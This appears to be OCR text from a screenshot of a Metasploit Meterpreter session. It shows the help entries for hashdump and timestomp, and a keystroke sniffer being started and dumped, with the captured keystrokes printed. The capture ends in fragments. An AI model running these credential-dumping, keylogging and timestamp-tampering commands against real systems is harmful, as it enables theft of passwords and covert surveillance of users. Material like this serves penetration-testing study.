 Shell - Msfconsole
Session Edit View Bookmarks Settings Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > keyscan_st
keyscan_start keyscan_stop
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
hello <Tab> lolcats <Return> <Left> <Right> <Return> www.google.com <Return>
<Return> the laughing man <Return>
meterpreter > execute
back | tra
Shell